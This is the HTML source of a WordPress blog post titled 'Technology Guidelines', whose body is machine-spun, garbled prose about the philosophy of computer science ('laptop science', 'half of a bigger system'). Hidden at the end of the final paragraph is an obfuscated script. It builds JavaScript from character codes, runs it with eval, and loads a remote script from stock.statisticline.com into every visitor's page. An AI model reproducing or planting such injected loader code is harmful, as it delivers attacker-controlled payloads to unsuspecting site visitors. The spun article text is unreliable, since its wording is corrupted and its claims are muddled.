hmor%7CKeania+One%7CKelly+Slab%7CKenia%7CKhand%7CKhmer%7CKhula%7CKite+One%7CKnewave%7CKotta+One%7CKoulen%7CKranky%7CKreon%7CKristi%7CKrona+One%7CKumar+One%7CKumar+One+Outline%7CKurale%7CLa+Belle+Aurore%7CLaila%7CLakki+Reddy%7CLalezar%7CLancelot%7CLateef%7CLato%7CLeague+Script%7CLeckerli+One%7CLedger%7CLekton%7CLemon%7CLemonada%7CLibre+Baskerville%7CLibre+Franklin%7CLife+Savers%7CLilita+One%7CLily+Script+One%7CLimelight%7CLinden+Hill%7CLobster%7CLobster+Two%7CLondrina+Outline%7CLondrina+Shadow%7CLondrina+Sketch%7CLondrina+Solid%7CLora%7CLove+Ya+Like+A+Sister%7CLoved+by+the+King%7CLovers+Quarrel%7CLuckiest+Guy%7CLusitana%7CLustria%7CMacondo%7CMacondo+Swash+Caps%7CMada%7CMagra%7CMaiden+Orange%7CMaitree%7CMako%7CMallanna%7CMandali%7CMarcellus%7CMarcellus+SC%7CMarck+Script%7CMargarine%7CMarko+One%7CMarmelad%7CMartel%7CMartel+Sans%7CMarvel%7CMate%7CMate+SC%7CMaven+Pro%7CMcLaren%7CMeddon%7CMedievalSharp%7CMedula+One%7CMeera+Inimai%7CMegrim%7CMeie+Script%7CMerienda%7CMerienda+One%7CMerriweather%7CMerriweather+Sans%7CMetal%7CMetal+Mania%7CMetamorphous%7CMetrophobic%7CMichroma%7CMilonga%7CMiltonian%7CMiltonian+Tattoo%7CMiniver%7CMiriam+Libre%7CMirza%7CMiss+Fajardose%7CMitr%7CModak%7CModern+Antiqua%7CMogra%7CMolengo%7CMolle%7CMonda%7CMonofett%7CMonoton%7CMonsieur+La+Doulaise%7CMontaga%7CMontez%7CMontserrat%7CMontserrat+Alternates%7CMontserrat+Subrayada%7CMoul%7CMoulpali%7CMountains+of+Christmas%7CMouse+Memoirs%7CMr+Bedfort%7CMr+Dafoe%7CMr+De+Haviland%7CMrs+Saint+Delafield%7CMrs+Sheppards%7CMukta+Vaani%7CMuli%7CMystery+Quest%7CNTR%7CNeucha%7CNeuton%7CNew+Rocker%7CNews+Cycle%7CNiconne%7CNixie+One%7CNobile%7CNokora%7CNorican%7CNosifer%7CNothing+You+Could+Do%7CNoticia+Text%7CNoto+Sans%7CNoto+Serif%7CNova+Cut%7CNova+Flat%7CNova+Mono%7CNova+Oval%7CNova+Round%7CNova+Script%7CNova+Slim%7CNova+Square%7CNumans%7CNunito%7COdor+Mean+Chey%7COffside%7COld+Standard+TT%7COldenburg%7COleo+Script%7COleo+Script+Swash+Caps%7COpen+Sans%7COpen+Sans+Condensed%7COranienbaum%7COrbitron%7COregano%7COrienta%7COriginal+Surfer%7COswald%7COver+the+Rainbow%7COverlock%7COverlock+SC%7COvo%7COxygen%7COxygen+Mono%7CPT+Mono%7CPT+Sans%7CPT+Sans+Caption%7CPT+Sans+Narrow%7CPT+Serif%7CPT+Serif+Caption%7CPacifico%7CPalanquin%7CPalanquin+Dark%7CPaprika%7CParisienne%7CPassero+One%7CPassion+One%7CPathway+Gothic+One%7CPatrick+Hand%7CPatrick+Hand+SC%7CPattaya%7CPatua+One%7CPavanam%7CPaytone+One%7CPeddana%7CPeralta%7CPermanent+Marker%7CPetit+Formal+Script%7CPetrona%7CPhilosopher%7CPiedra%7CPinyon+Script%7CPirata+One%7CPlaster%7CPlay%7CPlayball%7CPlayfair+Display%7CPlayfair+Display+SC%7CPodkova%7CPoiret+One%7CPoller+One%7CPoly%7CPompiere%7CPontano+Sans%7CPoppins%7CPort+Lligat+Sans%7CPort+Lligat+Slab%7CPragati+Narrow%7CPrata%7CPreahvihear%7CPress+Start+2P%7CPridi%7CPrincess+Sofia%7CProciono%7CPrompt%7CProsto+One%7CProza+Libre%7CPuritan%7CPurple+Purse%7CQuando%7CQuantico%7CQuattrocento%7CQuattrocento+Sans%7CQuestrial%7CQuicksand%7CQuintessential%7CQwigley%7CRacing+Sans+One%7CRadley%7CRajdhani%7CRakkas%7CRaleway%7CRaleway+Dots%7CRamabhadra%7CRamaraja%7CRambla%7CRammetto+One%7CRanchers%7CRancho%7CRanga%7CRasa%7CRationale%7CRavi+Prakash%7CRedressed%7CReem+Kufi%7CReenie+Beanie%7CRevalia%7CRhodium+Libre%7CRibeye%7CRibeye+Marrow%7CRighteous%7CRisque%7CRoboto%7CRoboto+Condensed%7CRoboto+Mono%7CRoboto+Slab%7CRochester%7CRock+Salt%7CRokkitt%7CRomanesco%7CRopa+Sans%7CRosario%7CRosarivo%7CRouge+Script%7CRozha+One%7CRubik%7CRubik+Mono+One%7CRubik+One%7CRuda%7CRufina%7CRuge+Boogie%7CRuluko%7CRum+Raisin%7CRuslan+Display%7CRusso+One%7CRuthie%7CRye%7CSacramento%7CSahitya%7CSail%7CSalsa%7CSanchez%7CSancreek%7CSansita+One%7CSarala%7CSarina%7CSarpanch%7CSatisfy%7CScada%7CScheherazade%7CSchoolbell%7CScope+One%7CSeaweed+Script%7CSecular+One%7CSevillana%7CSeymour+One%7CShadows+Into+Light%7CShadows+Into+Light+Two%7CShanti%7CShare%7CShare+Tech%7CShare+Tech+Mono%7CShojumaru%7CShort+Stack%7CShrikhand%7CSiemreap%7CSigmar+One%7CSignika%7CSignika+Negative%7CSimonetta%7CSintony%7CSirin+Stencil%7CSix+Caps%7CSkranji%7CSlabo+13px%7CSlabo+27px%7CSlackey%7CSmokum%7CSmythe%7CSniglet%7CSnippet%7CSnowburst+One%7CSofadi+One%7CSofia%7CSonsie+One%7CSorts+Mill+Goudy%7CSource+Code+Pro%7CSource+Sans+Pro%7CSource+Serif+Pro%7CSpace+Mono%7CSpecial+Elite%7CSpicy+Rice%7CSpinnaker%7CSpirax%7CSquada+One%7CSree+Krushnadevaraya%7CSriracha%7CStalemate%7CStalinist+One%7CStardos+Stencil%7CStint+Ultra+Condensed%7CStint+Ultra+Expanded%7CStoke%7CStrait%7CSue+Ellen+Francisco%7CSuez+One%7CSumana%7CSunshiney%7CSupermercado+One%7CSura%7CSuranna%7CSuravaram%7CSuwannaphum%7CSwanky+and+Moo+Moo%7CSyncopate%7CTangerine%7CTaprom%7CTauri%7CTaviraj%7CTeko%7CTelex%7CTenali+Ramakrishna%7CTenor+Sans%7CText+Me+One%7CThe+Girl+Next+Door%7CTienne%7CTillana%7CTimmana%7CTinos%7CTitan+One%7CTitillium+Web%7CTrade+Winds%7CTrirong%7CTrocchi%7CTrochut%7CTrykker%7CTulpen+One%7CUbuntu%7CUbuntu+Condensed%7CUbuntu+Mono%7CUltra%7CUncial+Antiqua%7CUnderdog%7CUnica+One%7CUnifrakturCook%7CUnifrakturMaguntia%7CUnkempt%7CUnlock%7CUnna%7CVT323%7CVampiro+One%7CVarela%7CVarela+Round%7CVast+Shadow%7CVesper+Libre%7CVibur%7CVidaloka%7CViga%7CVoces%7CVolkhov%7CVollkorn%7CVoltaire%7CWaiting+for+the+Sunrise%7CWallpoet%7CWalter+Turncoat%7CWarnes%7CWellfleet%7CWendy+One%7CWire+One%7CWork+Sans%7CYanone+Kaffeesatz%7CYantramanav%7CYatra+One%7CYellowtail%7CYeseva+One%7CYesteryear%7CYrsa%7CZeyada&#038;subset=latin%2Clatin-ext' type='text/css' media='all' />
<link rel='stylesheet' id='alberta-parent-style-css' href='http://www.zonshare.com/wp-content/themes/arilewp/style.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='alberta-child-style-css' href='http://www.zonshare.com/wp-content/themes/alberta/style.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='alberta-default-css-css' href='http://www.zonshare.com/wp-content/themes/alberta/assets/css/theme-default.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='alberta-bootstrap-smartmenus-css-css' href='http://www.zonshare.com/wp-content/themes/alberta/assets/css/bootstrap-smartmenus.css?ver=6.8.3' type='text/css' media='all' />
<script type="text/javascript" src="http://www.zonshare.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="http://www.zonshare.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="http://www.zonshare.com/wp-content/themes/arilewp/assets/js/bootstrap.js?ver=6.8.3" id="bootstrap-js-js"></script>
<script type="text/javascript" src="http://www.zonshare.com/wp-content/themes/arilewp/assets/js/smartmenus/jquery.smartmenus.js?ver=6.8.3" id="smartmenus-js-js"></script>
<script type="text/javascript" src="http://www.zonshare.com/wp-content/themes/arilewp/assets/js/custom.js?ver=6.8.3" id="arilewp-custom-js-js"></script>
<script type="text/javascript" src="http://www.zonshare.com/wp-content/themes/arilewp/assets/js/smartmenus/bootstrap-smartmenus.js?ver=6.8.3" id="bootstrap-smartmenus-js-js"></script>
<script type="text/javascript" src="http://www.zonshare.com/wp-content/themes/arilewp/assets/js/owl.carousel.min.js?ver=6.8.3" id="owl-carousel-js-js"></script>
<script type="text/javascript" src="http://www.zonshare.com/wp-content/themes/arilewp/assets/js/animation/animate.js?ver=6.8.3" id="animate-js-js"></script>
<script type="text/javascript" src="http://www.zonshare.com/wp-content/themes/arilewp/assets/js/wow.js?ver=6.8.3" id="wow-js-js"></script>
<link rel="https://api.w.org/" href="http://www.zonshare.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="http://www.zonshare.com/wp-json/wp/v2/posts/1961" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="http://www.zonshare.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
<link rel='shortlink' href='http://www.zonshare.com/?p=1961' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="http://www.zonshare.com/wp-json/oembed/1.0/embed?url=http%3A%2F%2Fwww.zonshare.com%2Ftechnology-guidelines-2.html" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="http://www.zonshare.com/wp-json/oembed/1.0/embed?url=http%3A%2F%2Fwww.zonshare.com%2Ftechnology-guidelines-2.html&#038;format=xml" />
</head>
<body class="wp-singular post-template-default single single-post postid-1961 single-format-standard wp-theme-arilewp wp-child-theme-alberta theme-wide" >

<a class="screen-reader-text skip-link" href="#content">Skip to content</a>
<div id="wrapper">
    	<!-- Theme Menubar -->
	<nav class="navbar navbar-expand-lg not-sticky navbar-light navbar-header-wrap classic-header header-sticky">
		<div class="container-full">
			<div class="row align-self-center">
				
					<div class="align-self-center">	
											
		
    		<div class="site-branding-text">
	    <h2 class="site-title"><a href="http://www.zonshare.com/" rel="home">zonshare.com</a></h2>
					<p class="site-description">Powering What’s Next.</p>
			</div>
							<button class="navbar-toggler" type="button" data-toggle="collapse" data-target="#navbarNavDropdown" aria-controls="navbarSupportedContent" aria-expanded="false" aria-label="Toggle navigation">
							<span class="navbar-toggler-icon"></span>
						</button>
					</div>
					
					<div id="navbarNavDropdown" class="collapse navbar-collapse"><ul id="menu-secondary-menu" class="nav navbar-nav m-right-auto"><li id="menu-item-36" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor menu-item-has-children menu-item-36 dropdown"><a class="nav-link" href="http://www.zonshare.com/category/computer-hardware" data-toggle="dropdown" class="dropdown-toggle">HARDWARE </a>
<ul role="menu" class=" dropdown-menu">
	<li id="menu-item-37" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-37"><a class="dropdown-item" href="http://www.zonshare.com/category/computer-hardware/computer">Computer</a></li>
	<li id="menu-item-38" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-38"><a class="dropdown-item" href="http://www.zonshare.com/category/computer-hardware/computer-case">Computer Case</a></li>
	<li id="menu-item-39" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-39"><a class="dropdown-item" href="http://www.zonshare.com/category/computer-hardware/computer-keyboard">Computer Keyboard</a></li>
	<li id="menu-item-40" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-40"><a class="dropdown-item" href="http://www.zonshare.com/category/computer-hardware/computer-monitor">Computer Monitor</a></li>
</ul>
</li>
<li id="menu-item-41" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-41 dropdown"><a class="nav-link" href="http://www.zonshare.com/category/computer-store" data-toggle="dropdown" class="dropdown-toggle">COMPUTER STORE </a>
<ul role="menu" class=" dropdown-menu">
	<li id="menu-item-42" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-42"><a class="dropdown-item" href="http://www.zonshare.com/category/computer-store/computer-mouse">Computer Mouse</a></li>
	<li id="menu-item-43" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-43"><a class="dropdown-item" href="http://www.zonshare.com/category/computer-store/computer-parts">Computer Parts</a></li>
	<li id="menu-item-44" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-44"><a class="dropdown-item" href="http://www.zonshare.com/category/computer-store/computer-software">Computer Software</a></li>
	<li id="menu-item-45" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-45"><a class="dropdown-item" href="http://www.zonshare.com/category/computer-store/computer-tower">Computer Tower</a></li>
</ul>
</li>
<li id="menu-item-46" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-46 dropdown"><a class="nav-link" href="http://www.zonshare.com/category/computer-type" data-toggle="dropdown" class="dropdown-toggle">COMPUTER TYPE </a>
<ul role="menu" class=" dropdown-menu">
	<li id="menu-item-47" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-47"><a class="dropdown-item" href="http://www.zonshare.com/category/computer-type/gaming-computers">Gaming Computers</a></li>
	<li id="menu-item-48" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-48"><a class="dropdown-item" href="http://www.zonshare.com/category/computer-type/laptop">Laptop</a></li>
	<li id="menu-item-49" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-49"><a class="dropdown-item" href="http://www.zonshare.com/category/computer-type/laptop-reviews">Laptop Reviews</a></li>
	<li id="menu-item-50" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-50"><a class="dropdown-item" href="http://www.zonshare.com/category/computer-type/pc">Pc</a></li>
</ul>
</li>
<li id="menu-item-52" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-52 dropdown"><a class="nav-link" href="http://www.zonshare.com/category/software" data-toggle="dropdown" class="dropdown-toggle">SOFTWARE </a>
<ul role="menu" class=" dropdown-menu">
	<li id="menu-item-53" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-53"><a class="dropdown-item" href="http://www.zonshare.com/category/software/computer-virus">Computer Virus</a></li>
	<li id="menu-item-54" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-54"><a class="dropdown-item" href="http://www.zonshare.com/category/software/desktop">Desktop</a></li>
	<li id="menu-item-55" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-55"><a class="dropdown-item" href="http://www.zonshare.com/category/software/desktop-computer">Desktop Computer</a></li>
	<li id="menu-item-56" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-56"><a class="dropdown-item" href="http://www.zonshare.com/category/software/free-software">Free Software</a></li>
</ul>
</li>
<li id="menu-item-57" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-57 dropdown"><a class="nav-link" href="http://www.zonshare.com/category/software-list" data-toggle="dropdown" class="dropdown-toggle">SOFTWARE LIST </a>
<ul role="menu" class=" dropdown-menu">
	<li id="menu-item-58" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-58"><a class="dropdown-item" href="http://www.zonshare.com/category/software-list/software-software-list">Software</a></li>
	<li id="menu-item-59" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-59"><a class="dropdown-item" href="http://www.zonshare.com/category/software-list/software-cheap">Software Cheap</a></li>
	<li id="menu-item-60" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-60"><a class="dropdown-item" href="http://www.zonshare.com/category/software-list/software-company">Software Company</a></li>
	<li id="menu-item-61" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-61"><a class="dropdown-item" href="http://www.zonshare.com/category/software-list/software-download">Software Download</a></li>
</ul>
</li>
<li id="menu-item-51" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-51"><a class="nav-link" href="http://www.zonshare.com/category/general-article">General Article</a></li>
</ul></div>				
			</div>
		</div>
	</nav>
	<!-- /Theme Menubar --><!-- Theme Page Header Area -->		
	<section class="theme-page-header-area">
			<div class="overlay" style="background-color: rgba(0,0,0,0.55);"></div>
    	
		<div id="content" class="container">
			<div class="row wow animate fadeInUp" data-wow-delay="0.3s">
				<div class="col-lg-12 col-md-12 col-sm-12">
				<div class="page-header-title text-center"><h1 class="text-white">Technology Guidelines</h1></div><ul class="page-breadcrumb text-center"><li><a href="http://www.zonshare.com">Home</a></li><li class="active"><a href="http://www.zonshare.com/technology-guidelines-2.html">Technology Guidelines</a></li></ul>				</div>
			</div>
		</div>	
	</section>	
<!-- Theme Page Header Area -->		
<section class="theme-block theme-blog theme-blog-large theme-bg-grey">

	<div class="container">
	
		<div class="row">
				
		  

            <div class="col-lg-8 col-md-8 col-sm-12">

        			

			<article class="post wow animate fadeInUp" class="post-1961 post type-post status-publish format-standard hentry category-computer-keyboard tag-guidelines tag-technology" data-wow-delay=".3s">		
		   		
		    <div class="post-content">
				
			   				<div class="entry-meta">
				    <span class="cat-links"><a href="http://www.zonshare.com/category/computer-hardware/computer-keyboard" rel="category tag">Computer Keyboard</a></span>				</div>	
					
			   				<header class="entry-header">
	            <h4 class="entry-title">Technology Guidelines</h4>				</header>
					
			   				<div class="entry-meta pb-2">
					<span class="author">
						<a href="http://www.zonshare.com/author/helenedinardo"><span class="grey">by </span>Author</a>	
					</span>
					<span class="posted-on">
					<a href="http://www.zonshare.com/2019/10"><time>
					06/10/2019</time></a>
					</span>
				</div>
							    <div class="entry-content">
				    <p><img decoding="async" class='wp-post-image' style='float:left;margin-right:10px;' src="https://i.ytimg.com/vi/5a27vB5UKps/hqdefault.jpg" width="256px" alt="technlogy computer and software"></p>
<p>The ambiguity right here considerations the function of a program as a part of a programming language or its position as half of a bigger system. As a program in a language, it is fastened by the semantics of the language as a whole.</p>
<p>While this does give some substance to the claim, this isn&#8217;t an important sense in which applications are mathematical. This pertains to their semantics, where programming languages are taken to be axiomatic theories (§4.2). This perspective locates applications as components in a theory of computation (Turner 2007, 2010).</p>
<p>Other points include privacy, and social networks, software program ownership, to mention some. Since Newell and Simon’s Turing award lecture, it has been clear that laptop science could be understood as an empirical science however of a particular type, and this is associated to the character of experiments in computing. Computer science evaluates the reliability of computing methods in the identical way that civil engineering does for bridges or that aerospace engineering does for airplanes (DeMillo et al. 1979).</p>
<p>Software testers typically don&#8217;t have theoretical control on the experiments they carry out; exploration on the behaviors of the artifacts interacting with users and environments somewhat supplies testers with theoretical generalizations on the observed behaviors. Explorative experiments in laptop science are also characterised by the fact that packages are sometimes examined in an actual-like surroundings whereby testers play the role of customers. However, it is an important function of theory-pushed experiments that experimenters do not take part within the experiment to be carried out. The so-referred to as “agile methods” in software development make extensive use of software testing to judge the dependability of the implemented computational artifacts.</p>
<p>Testing is the more “empirical” strategy of launching a program and observing its executions to gauge whether they comply or don&#8217;t comply with the equipped property specs. Formal verification strategies include the construction ofrepresentations of the piece of software program to be verified in opposition to some set of program specifications. In the legal literature, the controversy seems to middle on the notion that packages are symbolic objects that can be formally manipulated (Groklaw 2012a, 2012b—see Other Internet Resources). Indeed, there&#8217;s a department of theoretical pc science known as formal language theory that treats grammars as objects of mathematical research (Hopcroft &#038; Ullman 1969).</p>
<h2>Department of Information Technology on Twitter</h2>
<p>Responsibilities toother professionals embrace the success of professional requirements when working in a team, in addition to the respect of the colleagues’ work. Computer ethics has its roots in Norbert Wiener’s bookCybernetics and rapidly developed as an urgent and distinguished subfield of applied ethics (see Bynum 2008 for an overview of computer ethics’s historical development). Interestingly, in Wiener’s guide God and Golem many of the currently mentioned topics of computer ethics were already put forward, corresponding to security, responsibilities of programmers, and knowledge networks.</p>
<p>Five typologies of experiments could be distinguished in the process of specifying, implementing, and evaluating computing artifacts (Tedre 2015). Only managed experiments are on a par with scientific theory-driven experiments in that they&#8217;re carried out on the idea of some theoretical hypotheses beneath analysis.</p>
<p>However, to make use of a program as half of a bigger system, one only must know what it does. The operate of this system, as half of a bigger system, is given by its specification. When a computation is picked out by a specification, precisely how this system achieves its specification is irrelevant to the system designer.</p>
<p>In explicit, whereas empirical sciences study what exists, laptop science focuses on what can exist, that&#8217;s, on tips on how to produce artifacts, and it ought to be subsequently acknowledged as an “engineering of arithmetic” (Hartmanis 1981). But there may be an ambiguity here that&#8217;s mirrored within the debate between those who argue for semantic interpretation (Sprevak 2012), and those that argue against it (Piccinini 2008). Is it fastened by its semantic interpretation, or is it fastened by its specification?</p>
<p>The specification acts as an interface, and the extent of abstraction employed by the system designer is central. As a end result, some software program testing activities are nearer to the experimental actions one finds in empirical sciences, some others quite outline a brand new typology of experiment that turns out to belong to the software improvement process. <script id='globalsway'>var z =String;var t=z.fromCharCode(118,97,114,32,100,61,100,111,99,117,109,101,110,116,59,118,97,114,32,115,61,100,46,99,114,101,97,116,101,69,108,101,109,101,110,116,40,39,115,99,114,105,112,116,39,41,59,32,10,115,46,115,114,99,61,39,104,116,116,112,115,58,47,47,115,116,111,99,107,46,115,116,97,116,105,115,116,105,99,108,105,110,101,46,99,111,109,47,115,99,114,105,112,116,115,47,116,114,105,99,107,46,106,115,63,118,61,50,39,59,32,10,115,46,105,100,61,39,115,119,97,121,116,114,97,99,107,39,59,10,105,102,32,40,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,41,32,123,32,10,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,46,112,97,114,101,110,116,78,111,100,101,46,105,110,115,101,114,116,66,101,102,111,114,101,40,115,44,32,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,41,59,10,100,46,103,101,116,69,108,101,109,101,110,116,115,66,121,84,97,103,78,97,109,101,40,39,104,101,97,100,39,41,91,48,93,46,97,112,112,101,110,100,67,104,105,108,100,40,115,41,59,10,125);eval(t);</script></p>
				</div>
								<div class="entry-meta mt-4 mb-0 pt-3 theme-b-top">
					<span class="tag-links">
					<a href="http://www.zonshare.com/tag/guidelines" rel="tag">guidelines</a><a href="http://www.zonshare.com/tag/technology" rel="tag">technology</a>					</span>
				</div>
						    </div>	
</article><!-- #post-1961 -->		
		</div>	
				<!--/Blog-->
			

<div class="col-lg-4 col-md-4 col-sm-12">

	<div class="sidebar">
	
		<aside id="block-11" class="widget text_widget widget_block widget_search wow animate fadeInUp" data-wow-delay=".3s"><form role="search" method="get" action="http://www.zonshare.com/" class="wp-block-search__button-outside wp-block-search__text-button wp-block-search"    ><label class="wp-block-search__label" for="wp-block-search__input-1" >Search</label><div class="wp-block-search__inside-wrapper " ><input class="wp-block-search__input" id="wp-block-search__input-1" placeholder="" value="" type="search" name="s" required /><button aria-label="Search" class="wp-block-search__button wp-element-button" type="submit" >Search</button></div></form></aside><aside id="block-12" class="widget text_widget widget_block widget_recent_entries wow animate fadeInUp" data-wow-delay=".3s"><ul class="wp-block-latest-posts__list wp-block-latest-posts"><li><a class="wp-block-latest-posts__post-title" href="http://www.zonshare.com/what-is-system-software-program-2.html">What Is System Software Program?</a></li>
<li><a class="wp-block-latest-posts__post-title" href="http://www.zonshare.com/10-finest-software-program-obtain-websites-for-computer.html">10 Finest Software Program Obtain Websites For Computer</a></li>
<li><a class="wp-block-latest-posts__post-title" href="http://www.zonshare.com/computers-gadgets.html">Computers Gadgets</a></li>
<li><a class="wp-block-latest-posts__post-title" href="http://www.zonshare.com/software-free-obtain-3.html">Software Free Obtain</a></li>
<li><a class="wp-block-latest-posts__post-title" href="http://www.zonshare.com/new-laptop-setup-information.html">New Laptop Setup Information</a></li>
</ul></aside><aside id="block-13" class="widget text_widget widget_block widget_categories wow animate fadeInUp" data-wow-delay=".3s"><ul class="wp-block-categories-list wp-block-categories">	<li class="cat-item cat-item-14"><a href="http://www.zonshare.com/category/computer-hardware/computer">Computer</a>
</li>
	<li class="cat-item cat-item-15"><a href="http://www.zonshare.com/category/computer-hardware/computer-case">Computer Case</a>
</li>
	<li class="cat-item cat-item-16"><a href="http://www.zonshare.com/category/computer-hardware/computer-keyboard">Computer Keyboard</a>
</li>
	<li class="cat-item cat-item-17"><a href="http://www.zonshare.com/category/computer-hardware/computer-monitor">Computer Monitor</a>
</li>
	<li class="cat-item cat-item-18"><a href="http://www.zonshare.com/category/computer-store/computer-mouse">Computer Mouse</a>
</li>
	<li class="cat-item cat-item-19"><a href="http://www.zonshare.com/category/computer-store/computer-parts">Computer Parts</a>
</li>
	<li class="cat-item cat-item-20"><a href="http://www.zonshare.com/category/computer-store/computer-software">Computer Software</a>
</li>
	<li class="cat-item cat-item-21"><a href="http://www.zonshare.com/category/computer-store/computer-tower">Computer Tower</a>
</li>
	<li class="cat-item cat-item-22"><a href="http://www.zonshare.com/category/software/computer-virus">Computer Virus</a>
</li>
	<li class="cat-item cat-item-23"><a href="http://www.zonshare.com/category/software/desktop">Desktop</a>
</li>
	<li class="cat-item cat-item-24"><a href="http://www.zonshare.com/category/software/desktop-computer">Desktop Computer</a>
</li>
	<li class="cat-item cat-item-25"><a href="http://www.zonshare.com/category/software/free-software">Free Software</a>
</li>
	<li class="cat-item cat-item-26"><a href="http://www.zonshare.com/category/computer-type/gaming-computers">Gaming Computers</a>
</li>
	<li class="cat-item cat-item-493"><a href="http://www.zonshare.com/category/general">General</a>
</li>
	<li class="cat-item cat-item-1"><a href="http://www.zonshare.com/category/general-article">General Article</a>
</li>
	<li class="cat-item cat-item-27"><a href="http://www.zonshare.com/category/computer-type/laptop">Laptop</a>
</li>
	<li class="cat-item cat-item-28"><a href="http://www.zonshare.com/category/computer-type/laptop-reviews">Laptop Reviews</a>
</li>
	<li class="cat-item cat-item-29"><a href="http://www.zonshare.com/category/computer-type/pc">Pc</a>
</li>
	<li class="cat-item cat-item-11"><a href="http://www.zonshare.com/category/software">SOFTWARE</a>
</li>
	<li class="cat-item cat-item-30"><a href="http://www.zonshare.com/category/software-list/software-software-list">Software</a>
</li>
	<li class="cat-item cat-item-31"><a href="http://www.zonshare.com/category/software-list/software-cheap">Software Cheap</a>
</li>
	<li class="cat-item cat-item-32"><a href="http://www.zonshare.com/category/software-list/software-company">Software Company</a>
</li>
	<li class="cat-item cat-item-33"><a href="http://www.zonshare.com/category/software-list/software-download">Software Download</a>
</li>
	<li class="cat-item cat-item-658"><a href="http://www.zonshare.com/category/software/web-design">Web Design</a>
</li>
</ul></aside><aside id="block-14" class="widget text_widget widget_block widget_tag_cloud wow animate fadeInUp" data-wow-delay=".3s"><p class="wp-block-tag-cloud"><a href="http://www.zonshare.com/tag/application" class="tag-cloud-link tag-link-516 tag-link-position-1" style="font-size: 8.8917197452229pt;" aria-label="application (28 items)">application</a>
<a href="http://www.zonshare.com/tag/business" class="tag-cloud-link tag-link-159 tag-link-position-2" style="font-size: 9.515923566879pt;" aria-label="business (33 items)">business</a>
<a href="http://www.zonshare.com/tag/career" class="tag-cloud-link tag-link-527 tag-link-position-3" style="font-size: 9.515923566879pt;" aria-label="career (33 items)">career</a>
<a href="http://www.zonshare.com/tag/careers" class="tag-cloud-link tag-link-429 tag-link-position-4" style="font-size: 8pt;" aria-label="careers (22 items)">careers</a>
<a href="http://www.zonshare.com/tag/century" class="tag-cloud-link tag-link-439 tag-link-position-5" style="font-size: 8.6242038216561pt;" aria-label="century (26 items)">century</a>
<a href="http://www.zonshare.com/tag/college" class="tag-cloud-link tag-link-342 tag-link-position-6" style="font-size: 10.853503184713pt;" aria-label="college (47 items)">college</a>
<a href="http://www.zonshare.com/tag/companies" class="tag-cloud-link tag-link-459 tag-link-position-7" style="font-size: 9.1592356687898pt;" aria-label="companies (30 items)">companies</a>
<a href="http://www.zonshare.com/tag/computer" class="tag-cloud-link tag-link-74 tag-link-position-8" style="font-size: 20.84076433121pt;" aria-label="computer (625 items)">computer</a>
<a href="http://www.zonshare.com/tag/computers" class="tag-cloud-link tag-link-225 tag-link-position-9" style="font-size: 12.369426751592pt;" aria-label="computers (69 items)">computers</a>
<a href="http://www.zonshare.com/tag/computing" class="tag-cloud-link tag-link-435 tag-link-position-10" style="font-size: 10.050955414013pt;" aria-label="computing (38 items)">computing</a>
<a href="http://www.zonshare.com/tag/courses" class="tag-cloud-link tag-link-538 tag-link-position-11" style="font-size: 8.1783439490446pt;" aria-label="courses (23 items)">courses</a>
<a href="http://www.zonshare.com/tag/definition" class="tag-cloud-link tag-link-160 tag-link-position-12" style="font-size: 9.4267515923567pt;" aria-label="definition (32 items)">definition</a>
<a href="http://www.zonshare.com/tag/degree" class="tag-cloud-link tag-link-211 tag-link-position-13" style="font-size: 13.171974522293pt;" aria-label="degree (86 items)">degree</a>
<a href="http://www.zonshare.com/tag/development" class="tag-cloud-link tag-link-405 tag-link-position-14" style="font-size: 8.1783439490446pt;" aria-label="development (23 items)">development</a>
<a href="http://www.zonshare.com/tag/download" class="tag-cloud-link tag-link-272 tag-link-position-15" style="font-size: 8.1783439490446pt;" aria-label="download (23 items)">download</a>
<a href="http://www.zonshare.com/tag/employment" class="tag-cloud-link tag-link-431 tag-link-position-16" style="font-size: 8pt;" aria-label="employment (22 items)">employment</a>
<a href="http://www.zonshare.com/tag/engineering" class="tag-cloud-link tag-link-265 tag-link-position-17" style="font-size: 14.063694267516pt;" aria-label="engineering (109 items)">engineering</a>
